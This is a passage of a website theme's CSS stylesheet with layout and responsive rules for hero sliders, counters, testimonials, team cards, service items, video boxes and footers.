    .header-layout7 .header-logo {
        width: 180px
    }
}

.header-layout7 {
    --main-container: 1620px
}

.hero-7 {
    --main-container: 1620px;
    background: -webkit-linear-gradient(312deg, #FAA77D -68.61%, rgba(255, 219, 200, 0.33) 78.04%);
    background: linear-gradient(138deg, #FAA77D -68.61%, rgba(255, 219, 200, 0.33) 78.04%)
}

.hero-7 .slick-dots {
    margin: 0;
    position: absolute;
    top: 50%;
    left: 5%;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    z-index: 4
}

@media (max-width: 1899px) {
    .hero-7 .slick-dots {
        left: 0
    }
}

@media (max-width: 1699px) {
    .hero-7 .slick-dots {
        display: none !important
    }
}

.hero-7 .hero-shape_1 {
    position: absolute;
    left: 20%;
    bottom: 0%;
    z-index: -1
}

@media (max-width: 1699px) {
    .hero-7 .hero-shape_1 {
        left: 0
    }
}

@media (max-width: 1299px) {
    .hero-7 .hero-shape_1 {
        display: none
    }
}

.hero-7 .hero-shape_2 {
    position: absolute;
    right: 11%;
    bottom: 0%;
    z-index: -2
}

@media (max-width: 1699px) {
    .hero-7 .hero-shape_2 {
        right: 0
    }
}

@media (max-width: 1299px) {
    .hero-7 .hero-shape_2 {
        display: none
    }
}

.hero-7 .th-hero-img {
    min-width: 960px;
    max-height: 709px;
    margin-left: -240px
}

@media (max-width: 1500px) {
    .hero-7 .th-hero-img {
        padding-top: 70px
    }
}

@media (max-width: 1299px) {
    .hero-7 .th-hero-img {
        min-width: 750px;
        margin-left: -100px;
        padding-top: 70px
    }
}

@media (max-width: 991px) {
    .hero-7 .th-hero-img {
        margin: 0;
        min-width: 100%;
        max-height: 100%;
        padding: 0
    }
}

.hero-7 .th-hero-img img {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    margin-left: 0px
}

.hero-wrapper {
    position: absolute;
    bottom: 20%;
    right: 150px;
    max-width: 276px;
    margin-left: auto
}

@media (max-width: 1299px) {
    .hero-wrapper {
        right: 0
    }
}

@media (max-width: 1199px) {
    .hero-wrapper {
        bottom: 5%
    }
}

@media (max-width: 991px) {
    .hero-wrapper {
        margin: 0;
        max-width: 100%
    }
}

@media (max-width: 480px) {
    .hero-wrapper {
        position: relative;
        right: unset;
        left: 20px;
        margin-top: 130px
    }
}

.counter-content.style5 {
    position: relative;
    grid-template-columns: repeat(1, 1fr);
    margin-bottom: 40px;
    z-index: 9
}

@media (max-width: 1199px) {
    .counter-content.style5 .th-counterup {
        padding: 0;
        border: none
    }
}

.counter-content.style5 .th-counterup .inner {
    margin-left: auto
}

@media (max-width: 767px) {
    .counter-content.style5 .th-counterup .inner .th-icon img {
        width: 30px
    }
}

@media (max-width: 767px) {
    .counter-content.style5 .th-counterup .inner .content .counter {
        font-size: 40px;
        line-height: 50px;
        margin-top: 0
    }
}

.counter-content.style5 .th-counterup .inner .counter-card_text {
    color: var(--theme-color)
}

.hero-video.style2 {
    position: relative;
    border-radius: 100px
}

@media (max-width: 1299px) {
    .hero-video.style2 {
        width: 200px
    }
}

@media (max-width: 767px) {
    .hero-video.style2 {
        width: 150px;
        display: block;
        margin: auto
    }
}

.hero-video.style2:before {
    border-radius: 100px
}

.hero-video.style2 img {
    border-radius: 100px
}

.hero-style7 {
    position: relative;
    z-index: 6;
    padding: 300px 0 204px 0;
    min-width: 481px;
    text-align: left;
    margin-left: 50px
}

@media (max-width: 1299px) {
    .hero-style7 {
        padding: 230px 0 200px 0;
        margin-left: 0
    }
}

@media (max-width: 991px) {
    .hero-style7 {
        padding: 200px 0 50px 0;
        display: block;
        margin: auto;
        min-width: 100%;
        text-align: center
    }
}

@media (max-width: 480px) {
    .hero-style7 {
        padding: 50px 0 30px 0
    }
}

@media (max-width: 1500px) {
    .hero-style7 .hero-title {
        font-size: 54px;
        line-height: 64px
    }
}

@media (max-width: 575px) {
    .hero-style7 .hero-title {
        font-size: 44px;
        line-height: 54px
    }
}

.about-sec3 {
    background: -webkit-linear-gradient(199deg, #E8CDBF -1.59%, rgba(232, 205, 191, 0.31) 62.8%);
    background: linear-gradient(251deg, #E8CDBF -1.59%, rgba(232, 205, 191, 0.31) 62.8%)
}

.img-box8 {
    position: relative
}

@media (max-width: 1199px) {
    .img-box8 {
        margin-top: 50px
    }
}

.about-video {
    position: relative;
    border-radius: 100px
}

.about-video:before {
    border-radius: 100px
}

.about-video img {
    border-radius: 100px
}

.about-video .play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.about-video .play-btn:after,
.about-video .play-btn:before {
    background-color: var(--white-color)
}

.about-video .play-btn>i {
    background-color: var(--white-color);
    color: var(--theme-color);
    --icon-size: 25px;
    font-size: 14px
}

.counter-content.style6 {
    background-color: var(--smoke-color2);
    border: 2px solid var(--white-color);
    padding: 30px;
    width: 276px;
    display: block;
    position: absolute;
    bottom: 40px;
    left: -50px
}

@media (max-width: 991px) {
    .counter-content.style6 {
        left: 0
    }
}

@media (max-width: 575px) {
    .counter-content.style6 {
        bottom: 0;
        padding: 20px
    }
}

@media (max-width: 1199px) {
    .counter-content.style6 .th-counterup {
        padding: 0
    }
}

@media (max-width: 767px) {
    .counter-content.style6 .th-counterup .th-icon img {
        width: 30px
    }
}

@media (max-width: 767px) {
    .counter-content.style6 .th-counterup .content .counter {
        font-size: 40px;
        line-height: 50px;
        margin-top: 0
    }
}

.btn-group.about-group {
    gap: 60px
}

@media (max-width: 1699px) {
    .about-sec3 .shape-mockup {
        display: none !important
    }
}

.counter-sec.style3 {
    padding: 60px 0
}

.counter-sec.style3 .th-counterup.style4 .counter {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: var(--theme-color);
    font-size: 120px;
    line-height: 110px
}

@media (max-width: 767px) {
    .counter-sec.style3 .th-counterup.style4 .counter {
        font-size: 80px;
        line-height: 70px
    }
}

.counter-sec.style3 .th-counterup.style4 .counter .counter-number {
    line-height: 80px
}

@media (max-width: 767px) {
    .counter-sec.style3 .th-counterup.style4 .counter .counter-number {
        line-height: 60px
    }
}

.counter-sec.style3 .th-counterup.style4 .counter-shape {
    margin-top: -10px;
    margin-bottom: 20px
}

.counter-sec.style3 .th-counterup.style4 .counter-card_text {
    font-size: 36px;
    line-height: 46px;
    color: var(--white-color);
    text-align: center
}

@media (max-width: 767px) {
    .counter-sec.style3 .th-counterup.style4 .counter-card_text {
        font-size: 26px;
        line-height: 36px
    }
}

.testimonial-slide-image {
    position: relative;
    width: 545px;
    height: 437px;
    display: block;
    margin: auto;
    border: none;
    background-color: transparent;
    overflow: hidden
}

@media (max-width: 1199px) {
    .testimonial-slide-image {
        margin-bottom: 50px
    }
}

@media (max-width: 575px) {
    .testimonial-slide-image {
        width: 100%;
        height: 480px
    }
}

@media (max-width: 480px) {
    .testimonial-slide-image {
        width: 340px;
        height: 300px
    }
}

@media (max-width: 375px) {
    .testimonial-slide-image {
        width: 340px;
        height: 350px
    }
    .testimonial-slide-image img {
        background-size: cover
    }
}

.testimonial-slide-image .img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-repeat: no-repeat
}

@media (max-width: 375px) {
    .testimonial-slide-image .img {
        background-size: cover
    }
}

.testimonial-slide-image .foreground-img {
    background-position: left center;
    width: 50%
}

.testimonial-slide-image .slider {
    position: absolute;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%;
    height: 100%;
    background: transparent;
    outline: none;
    margin: 0;
    padding: 0;
    border: none;
    -webkit-transition: all .2s;
    transition: all .2s;
    text-align: center
}

.testimonial-slide-image .slider::-webkit-slider-thumb {
    -webkit-appearance: none;
    appearance: none;
    width: 1px;
    height: 600px;
    background: var(--white-color);
    cursor: pointer
}

.testimonial-slide-image .slider::-moz-range-thumb {
    width: 1px;
    height: 600px;
    background: var(--white-color);
    cursor: pointer
}

.testimonial-slide-image .slider-button {
    pointer-events: none;
    position: absolute;
    width: 46px;
    height: 46px;
    border: 1px solid var(--white-color);
    border-radius: 50%;
    padding: 8px;
    background-color: var(--smoke-color2);
    left: calc(50% - 24px);
    top: calc(50% - 24px);
    text-align: center
}

.testimonial-slide-image .slider-button:after {
    content: '';
    padding: 3px;
    display: inline-block;
    border: solid var(--white-color);
    border-width: 0 1px 1px 0;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.testimonial-slide-image .slider-button:before {
    content: '';
    padding: 3px;
    display: inline-block;
    border: solid var(--white-color);
    border-width: 0 1px 1px 0;
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg)
}

.testi-item-slide.style3 {
    padding: 40px;
    margin-left: 0
}

.testi-item-slide.style3 .number-dots ul {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    position: absolute;
    left: -20%;
    top: 0%
}

@media (max-width: 1299px) {
    .testi-item-slide.style3 .number-dots ul {
        display: none !important
    }
}

.testi-item-slide.style3 .star-icon {
    margin-bottom: 20px
}

.testi-item-slide.style3 .star-icon a {
    font-size: 14px
}

.testi-item-slide.style3 .testi-item_name {
    margin-bottom: 0px
}

.testi-shape3 {
    position: absolute;
    bottom: 0;
    right: 0
}

@media (max-width: 575px) {
    .testi-shape3 {
        display: none
    }
}

.footer-layout7 {
    position: relative;
    z-index: 2
}

.footer-layout7 .copyright-wrap {
    background-color: #1A1A1A
}

.th-widget-about.style2 .footer-info i {
    background-color: var(--white-color);
    color: var(--theme-color)
}

.th-social.footer-social.style2 a {
    background-color: var(--white-color);
    color: var(--theme-color);
    border-color: var(--white-color)
}

.th-social.footer-social.style2 a:hover {
    background-color: var(--theme-color);
    color: var(--white-color);
    border-color: var(--theme-color)
}

.sidebar-gallery-area.style2 {
    margin: 0
}

.choose-slide-image.style2 {
    width: 545px;
    height: 550px;
    display: block;
    margin: auto
}

@media (max-width: 1199px) {
    .choose-slide-image.style2 {
        margin-bottom: 50px
    }
}

.choose-slide-image.style2:before,
.choose-slide-image.style2:after {
    position: absolute;
    top: 30px;
    background-color: var(--theme-color);
    padding: 6px;
    font-size: 14px;
    line-height: 14px;
    font-family: var(--body-font);
    font-weight: 400;
    color: var(--white-color);
    text-transform: capitalize;
    z-index: 2
}

.choose-slide-image.style2:before {
    content: "Before";
    left: 30px
}

.choose-slide-image.style2:after {
    content: "After";
    right: 30px
}

.choose-slide-image.style2 .slider-button {
    pointer-events: none;
    position: absolute;
    width: 35px;
    height: 35px;
    border: 1px solid transparent;
    padding: 2px;
    background-color: #EECBB6
}

.choose-about.style2:not(:last-child) {
    margin-bottom: 20px
}

.choose-about.style2 .box-title {
    margin-bottom: 4px
}

.feature-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 10px
}

.feature-wrapper .feature-icon {
    width: 56px;
    height: 56px;
    line-height: 56px;
    text-align: center;
    background-color: var(--theme-color);
    color: var(--white-color);
    font-size: 22px
}

.feature-wrapper .feature-icon a {
    color: inherit
}

.feature-wrapper .box-title {
    color: var(--title-color)
}

.product-feature {
    background-color: var(--white-color);
    border: 1px solid var(--border-color);
    padding: 40px;
    text-align: center
}

@media (max-width: 1199px) {
    .product-feature {
        padding: 30px
    }
}

@media (max-width: 575px) {
    .product-feature:not(:last-child) {
        margin-bottom: 30px
    }
}

.product-feature .product-img {
    margin-bottom: 30px
}

.product-feature .price {
    font-family: var(--title-font);
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on;
    display: block;
    margin-bottom: 20px
}

.product-feature_wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    gap: 30px
}

@media (max-width: 575px) {
    .product-feature_wrapper {
        display: block
    }
}

.offer-grid {
    position: relative;
    padding: 145px 50px;
    margin-left: 80px
}

@media (max-width: 991px) {
    .offer-grid {
        margin: 0 0 50px 0
    }
}

.offer-grid img {
    min-width: 45px;
    display: block
}

.offer-grid .offer-text {
    font-family: var(--title-font);
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on;
    color: var(--title-color);
    font-size: 84px;
    font-weight: 700;
    line-height: 94px
}

.offer-grid .box-title {
    max-width: 200px;
    margin: 10px 0 55px 0
}

.offer-grid .offer-shape {
    position: absolute;
    top: -15%;
    right: -20%
}

.blog-grid.style2 {
    position: relative
}

.blog-grid.style2 .blog-grid-content {
    padding: 30px;
    background-color: var(--title-color)
}

@media (max-width: 1299px) {
    .blog-grid.style2 .blog-grid-content {
        padding: 25px !important
    }
}

.blog-grid.style2 .blog-shape {
    position: absolute;
    bottom: 0;
    right: 0
}

.blog-grid.style2 .line-btn:hover {
    color: var(--white-color)
}

.blog-grid.style2 .line-btn:hover:before {
    background-color: var(--white-color)
}

.blog-grid.style2 .box-title {
    font-size: 30px;
    color: var(--white-color)
}

.service-item.style3 {
    position: relative;
    background-color: var(--smoke-color);
    padding: 40px;
    margin: 0;
    text-align: center;
    z-index: 2
}

@media (max-width: 1199px) {
    .service-item.style3 {
        padding: 30px
    }
}

.service-item.style3:before {
    content: "";
    position: absolute;
    inset: 0;
    width: 100%;
    height: 1px;
    border-top: 5px solid var(--theme-color);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.service-item.style3 .service-item_img {
    margin-bottom: 0
}

.service-item.style3 .service-item_icon {
    position: relative;
    width: 60px;
    height: 60px;
    line-height: 60px;
    border-radius: 50%;
    display: block;
    background-color: var(--white-color);
    border: none;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    margin: -35px auto 30px auto;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    z-index: 2
}

.service-item.style3 .service-item_icon:after {
    content: '';
    position: absolute;
    left: 0px;
    top: 2px;
    width: 60px;
    height: 60px;
    background-color: var(--theme-color);
    border-radius: 50%;
    z-index: -1;
    -webkit-transition: 0.4s;
    transition: 0.4s
}

.service-item.style3 .box-title {
    font-size: 30px;
    line-height: 40px;
    margin-bottom: 10px
}

.service-item.style3 .service-shape {
    position: absolute;
    bottom: 0;
    z-index: -1
}

.service-item.style3 .service-shape.style1 {
    left: 0
}

.service-item.style3 .service-shape.style2 {
    right: 0
}

.service-item.style3:hover:before {
    opacity: 1;
    visibility: visible
}

.team-grid.style2 {
    background-color: transparent;
    border: 5px solid var(--smoke-color2);
    padding: 0px;
    border-radius: 200px;
    text-align: center;
    box-shadow: none;
    overflow: hidden
}

.team-grid.style2 .team-img {
    background-color: var(--smoke-color2);
    border-radius: 200px 200px 0 0;
    margin-bottom: 0
}

.team-grid.style2 .team-img img {
    border-radius: 200px 200px 0 0
}

.team-grid.style2 .box-title {
    font-size: 30px;
    margin-bottom: 0
}

@media (max-width: 767px) {
    .team-grid.style2 .box-title {
        font-size: 24px
    }
}

.team-grid.style2 .team-grid_content {
    background-color: var(--white-color);
    padding: 30px;
    border-radius: 0 0 200px 200px;
    -webkit-clip-path: path("M0.351562 0C22.7941 77.7772 94.5115 134.66 179.515 134.66C264.518 134.66 336.235 77.7771 358.677 0H0.351562Z");
    clip-path: path("M0.351562 0C22.7941 77.7772 94.5115 134.66 179.515 134.66C264.518 134.66 336.235 77.7771 358.677 0H0.351562Z")
}

.team-grid.style2 .social-links a {
    font-size: 16px
}

.team-grid.style2 .social-links a:not(:hover) {
    color: var(--body-color)
}

.team-grid.style2 .team-desig {
    margin-bottom: 10px
}

.team-grid.style2:hover .team-desig {
    color: var(--theme-color)
}

.newsletter-content.style3 {
    text-align: center
}

.newsletter-form.style3 {
    position: relative;
    min-width: 681px;
    overflow: hidden
}

@media (max-width: 767px) {
    .newsletter-form.style3 {
        min-width: 100%
    }
}

.newsletter-form.style3 .th-btn {
    min-width: 160px;
    padding: 20.7px 12px;
    text-transform: uppercase;
    position: absolute;
    top: 0px;
    right: 0px;
    border-radius: 0
}

@media (max-width: 375px) {
    .newsletter-form.style3 .th-btn {
        position: relative;
        margin-bottom: 10px
    }
}

.offer-card {
    padding: 50px 40px
}

.offer-card .box-title {
    font-size: 30px;
    max-width: 231px
}

.offer-card .checklist ul li {
    position: relative;
    padding-left: 25px
}

.offer-card .checklist ul li:before {
    content: "";
    position: absolute;
    left: 0;
    top: 10px;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: var(--theme-color)
}

.newsletter-area3 {
    position: relative;
    background-attachment: fixed
}

.product-grid.style2 .product-action {
    position: absolute;
    top: 20%;
    right: -30px
}

.product-grid.style2 .star-rating span:before {
    content: "\e28b\e28b\e28b\e28b\e28b";
    top: 0;
    position: absolute;
    left: 0;
    color: var(--theme-color);
    letter-spacing: 3px
}

.product-grid.style2 .price {
    margin-bottom: 15px
}

.product-grid.style2 .box-title {
    margin-bottom: 10px
}

.product-grid.style2 .product-category {
    text-align: left
}

.product-grid.style2:hover .product-action.style1 a {
    right: 60px
}

.price-block.style2 {
    background-color: var(--white-color)
}

.price-image {
    position: absolute;
    right: 0;
    top: 0;
    width: 687px;
    height: 863px
}

@media (max-width: 1199px) {
    .price-image {
        display: none
    }
}

.header-layout7.header-layout8 .header-logo {
    padding: 0
}

@media (max-width: 991px) {
    .header-layout7.header-layout8 .menu-area {
        padding: 10px 0
    }
}

.header-layout7 .header-links li:after {
    background-color: var(--smoke-color2)
}

@media (max-width: 1399px) {
    .header-layout7 .header-links li:nth-child(3) {
        display: none
    }
    .header-layout7 .header-links li:nth-child(2):after {
        display: none
    }
}

.header-layout7 .header-links li i {
    color: var(--theme-color)
}

.header-layout7 .social-links.header-social a {
    display: inline-block;
    width: var(--icon-size, 46px);
    height: var(--icon-size, 46px);
    line-height: var(--icon-size, 48px);
    background-color: transparent;
    border: 1px solid var(--theme-color);
    color: var(--title-color);
    font-size: 18px;
    text-align: center;
    margin: 0 0 0 5px;
    border-radius: 50%;
    -webkit-transition: all 0.4s;
    transition: all 0.4s
}

.header-layout7 .social-links.header-social a:hover {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.header-layout7 .main-menu {
    padding-left: 93px
}

@media (max-width: 1799px) {
    .header-layout7 .main-menu {
        padding-left: 40px
    }
}

.header-layout7 .main-menu>ul>li>a {
    padding: 36.5px 0
}

@media (max-width: 767px) {
    .header-layout7 .header-social {
        display: none
    }
}

.header-layout7 .header-social li i {
    color: var(--theme-color)
}

.header-layout7 .header-social a {
    font-size: 14px;
    display: inline-block;
    color: var(--white-color);
    margin: 0 0px 0 16px;
    -webkit-transition: all 0.4s;
    transition: all 0.4s
}

.header-layout7 .header-social a:hover {
    color: var(--theme-color)
}

.header-layout7 .header-social .social-title {
    font-weight: 400;
    font-size: 16px;
    line-height: 26px;
    color: var(--white-color);
    display: inline-block;
    margin: 0 0px 0 0
}

.header-layout7 .header-button .icon-btn {
    background-color: var(--theme-color);
    border-color: var(--theme-color);
    color: var(--white-color)
}

.header-layout7 .header-button .icon-btn:hover {
    background-color: var(--title-color);
    border-color: var(--title-color)
}

@media (max-width: 1299px) {
    .header-layout7 .header-button .icon-btn:last-child {
        display: none
    }
}

.header-layout7 .header-button .icon-btn .badge {
    background-color: var(--title-color)
}

.header-layout7 .header-button .icon-btn:hover .badge {
    background-color: var(--theme-color);
    color: var(--white-color)
}

@media (max-width: 1299px) {
    .header-layout7 .header-logo {
        width: 180px
    }
}

.header-layout7 {
    --main-container: 1620px
}

.hero-8 {
    position: relative
}

.hero-8 .hero-slider-8 {
    position: relative;
    --main-container: 1760px;
    margin: 0 80px;
    border-radius: 45px;
    z-index: 2
}

@media (max-width: 1299px) {
    .hero-8 .hero-slider-8 {
        margin: 0
    }
}

.hero-8 .scroll-bottom {
    position: absolute;
    bottom: 10px;
    left: 50%;
    width: 230px;
    height: 64px;
    display: block;
    margin: auto;
    font-size: 25px;
    background-color: var(--white-color);
    color: var(--title-color);
    text-align: center;
    padding: 15px;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-clip-path: path("M84.3718 8.83496C99.9335 -1.21465 119.776 -1.83689 135.937 7.21791L235.498 63.0018L109.971 63.0018L0.498025 63L84.3718 8.83496Z");
    clip-path: path("M84.3718 8.83496C99.9335 -1.21465 119.776 -1.83689 135.937 7.21791L235.498 63.0018L109.971 63.0018L0.498025 63L84.3718 8.83496Z");
    z-index: 9;
    display: none;
}

.hero-8 .slick-arrow {
    opacity: 1;
    visibility: visible
}

.hero-8 .slick-arrow.default {
    position: absolute;
    top: 35%;
    left: 0;
    height: 200px;
    border-radius: 0px 50px 50px 0px
}

.hero-8 .slick-arrow.default2 {
    left: unset;
    right: 0;
    border-radius: 50px 0px 0px 50px
}

.hero-8 .th-hero-bg {
    border-radius: 45px;
    z-index: 3
}

.hero-8 .th-hero-bg:before {
    content: "";
    position: absolute;
    height: 692px;
    inset: 270px;
    top: 0;
    border-radius: 0px 0px 50px 50px;
    background: rgba(194, 134, 102, 0.4);
    mix-blend-mode: color-burn;
    z-index: -1
}

@media (max-width: 1500px) {
    .hero-8 .th-hero-bg:before {
        inset: 200px;
        top: 0
    }
}

@media (max-width: 1299px) {
    .hero-8 .th-hero-bg:before {
        inset: 170px;
        top: 0
    }
}

@media (max-width: 991px) {
    .hero-8 .th-hero-bg:before {
        inset: 70px;
        top: 0;
        height: 100%
    }
}

@media (max-width: 767px) {
    .hero-8 .th-hero-bg:before {
        inset: 40px;
        top: 0
    }
}

.hero-8 .slick-dots {
    margin: 0;
    position: absolute;
    bottom: 25%;
    left: 50%;
    z-index: 4;
    -webkit-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%)
}

.hero-8 .slick-dots:before,
.hero-8 .slick-dots:after {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1)
}

.hero-8 .number-dots li button {
    background-color: var(--white-color)
}

.hero-8 .number-dots li button:before {
    border: 1px solid var(--white-color)
}

.hero-style8 {
    position: relative;
    z-index: 6;
    padding: 110px 0 267px 0;
    max-width: 671px;
    display: block;
    margin: auto
}

@media (max-width: 991px) {
    .hero-style8 {
        padding: 110px 0 160px 0;
        display: block;
        margin: auto;
        min-width: 100%;
        text-align: center
    }
}

.hero-style8 .sub-title {
    color: var(--white-color);
    display: block;
    margin-bottom: 25px
}

.hero-style8 img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
    display: block;
    margin: auto auto 20px auto
}

.hero-style8 .hero-title {
    color: var(--white-color);
    text-transform: uppercase;
    margin-bottom: 15px
}

@media (max-width: 1500px) {
    .hero-style8 .hero-title {
        font-size: 58px;
        line-height: 68px
    }
}

@media (max-width: 575px) {
    .hero-style8 .hero-title {
        font-size: 34px;
        line-height: 44px
    }
}

.hero-style8 .hero-text {
    margin-bottom: 40px
}

.video-box1.style2 {
    width: 100%;
    height: 526px;
    object-fit: cover
}

.video-box1.style2 img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    background-size: cover
}

.video-box1.style2 .play-btn {
    top: 40%
}

.video-box1.style2 .play-btn:after,
.video-box1.style2 .play-btn:before {
    background-color: var(--white-color)
}

.video-box1.style2 .play-btn>i {
    background-color: var(--white-color);
    color: var(--theme-color);
    --icon-size: 87px;
    font-size: 24px
}

.video-big {
    position: absolute;
    left: 50%;
    bottom: 30%;
    -webkit-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%)
}

.video-big_text {
    font-family: var(--body-font);
    font-size: 84px;
    font-weight: 700;
    line-height: 94px;
    color: var(--white-color);
    text-align: center;
    -webkit-text-fill-color: transparent;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: var(--white-color)
}

@media (max-width: 1299px) {
    .video-big_text {
        font-size: 64px;
        line-height: 74px
    }
}

@media (max-width: 991px) {
    .video-big_text {
        font-size: 54px;
        line-height: 64px
    }
}

.about-title-area.style2 {
    max-width: 708px
}

.video-box5 {
    position: absolute;
    top: 0;
    right: 0;
    min-width: 841px;
    height: 760px
}

.video-box5.style2 {
    right: unset;
    left: 0
}

@media (max-width: 1199px) {
    .video-box5 {
        position: relative;
        min-width: 100%;
        height: 100%
    }
}

.video-box5 img {
    width: 100%;
    height: 100%;
    background-size: cover
}

.video-box5 .play-btn {
    position: absolute;
    left: 50%;
    top: 40%;
    -webkit-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%)
}

@media (max-width: 767px) {
    .video-box5 .play-btn {
        top: 30%
    }
}

@media (max-width: 575px) {
    .video-box5 .play-btn {
        top: 25%
    }
}

.video-box5 .play-btn:after,
.video-box5 .play-btn:before {
    background-color: var(--white-color)
}

.video-box5 .play-btn>i {
    background-color: var(--white-color);
    color: var(--theme-color);
    --icon-size: 87px;
    font-size: 28px
}

.testi-item.style3 {
    position: relative;
    background-color: var(--smoke-color);
    padding: 40px;
    text-align: left;
    z-index: 2
}

@media (max-width: 575px) {
    .testi-item.style3 {
        padding: 30px
    }
}

.testi-item.style3 .testi-item_img {
    min-width: 50px
}

.testi-item.style3 .testi-item_img img {
    width: 50px;
    height: 50px
}

.testi-item.style3 .testi-item_profile {
    gap: 15px
}

.testi-item.style3 .testi-item_name {
    font-size: 24px;
    margin-bottom: 0px
}

.testi-item.style3 .star-icon {
    text-align: right;
    margin-bottom: 5px
}

.testi-item.style3 .testi-shape2 {
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: -1
}

@media (max-width: 575px) {
    .testi-item.style3 .testi-shape2 {
        display: none
    }
}

.testi-item.style3 .testi-quote {
    position: absolute;
    top: 40px;
    left: 40px;
    z-index: -1
}

.testi-area-wrapper {
    margin-left: 60px
}

@media (max-width: 1199px) {
    .testi-area-wrapper {
        margin: 50px 0 0 0
    }
}

.footer-layout8 {
    position: relative;
    z-index: 2
}

.footer-layout8 .widget-area {
    border: 1px solid #B2B2B2;
    padding: 60px;
    margin: 60px
}

@media (max-width: 1299px) {
    .footer-layout8 .widget-area {
        padding: 40px
    }
}

@media (max-width: 991px) {
    .footer-layout8 .widget-area {
        padding: 30px
    }
}

@media (max-width: 575px) {
    .footer-layout8 .widget-area {
        border: none;
        margin: 0;
        padding: 80px 0 40px 0
    }
}

.footer-layout8 .copyright-wrap {
    background-color: #1A1A1A
}

.footer-widget-about {
    max-width: 700px;
    display: block;
    margin: auto;
    text-align: center
}

.footer-widget-about .about-text {
    color: var(--white-color);
    text-transform: uppercase
}

.blog-grid.style3 {
    position: relative
}

.blog-grid.style3 .blog-grid-content {
    padding: 30px;
    background-color: var(--smoke-color)
}

@media (max-width: 1299px) {
    .blog-grid.style3 .blog-grid-content {
        padding: 25px !important
    }
}

.blog-grid.style3 .blog-grid_name {
    position: absolute;
    left: 30px;
    top: 30px;
    background-color: var(--theme-color);
    color: var(--white-color);
    padding: 5px 20px;
    font-size: 14px;
    line-height: 24px
}

.blog-grid.style3 .box-title {
    font-size: 30px
}

@media (max-width: 575px) {
    .blog-grid.style3 .box-title {
        font-size: 20px
    }
}

.service-item.style4 {
    padding: 0;
    margin: 0;
    border: 1px solid #B2B2B2;
    text-align: center;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.service-item.style4 .service-item_content {
    position: relative;
    background-color: var(--white-color);
    padding: 30px;
    z-index: 2;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.service-item.style4 .service-item_img {
    margin: 0
}

.service-item.style4 .box-title {
    font-size: 30px;
    margin-bottom: -0.2rem;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.service-item.style4 .box-title a {
    color: inherit
}

.service-item.style4:hover .service-item_content {
    background-color: var(--theme-color)
}

.service-item.style4:hover .box-title {
    color: var(--white-color)
}

.service-item.style4:hover .box-title a {
    color: inherit
}

.team-block.style2 {
    border: none;
    border-radius: 0
}

.team-block.style2 .social-links {
    min-width: 238px;
    display: block;
    margin: auto;
    text-align: center;
    padding: 30px;
    background-color: rgba(194, 134, 102, 0.7);
    -webkit-clip-path: path("M0.922363 0.955078C20.381 47.4854 66.3341 80.1797 119.924 80.1797C173.513 80.1797 219.466 47.4854 238.925 0.955078H0.922363Z");
    clip-path: path("M0.922363 0.955078C20.381 47.4854 66.3341 80.1797 119.924 80.1797C173.513 80.1797 219.466 47.4854 238.925 0.955078H0.922363Z");
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    margin-bottom: 0px
}

@media (max-width: 767px) {
    .team-block.style2 .social-links {
        padding: 30px 20px;
        min-width: 230px
    }
}

@media (max-width: 575px) {
    .team-block.style2 .social-links {
        min-width: 238px
    }
}

.team-block.style2 .social-links a {
    color: var(--white-color);
    font-size: 18px
}

@media (max-width: 767px) {
    .team-block.style2 .social-links a {
        font-size: 16px
    }
}

.team-block.style2 .social-links_wrapp {
    position: absolute;
    left: 7%;
    bottom: -40px;
    z-index: 4;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

@media (max-width: 1299px) {
    .team-block.style2 .social-links_wrapp {
        left: 6%
    }
}

@media (max-width: 1199px) {
    .team-block.style2 .social-links_wrapp {
        left: 7%
    }
}

@media (max-width: 991px) {
    .team-block.style2 .social-links_wrapp {
        left: 13%
    }
}

@media (max-width: 767px) {
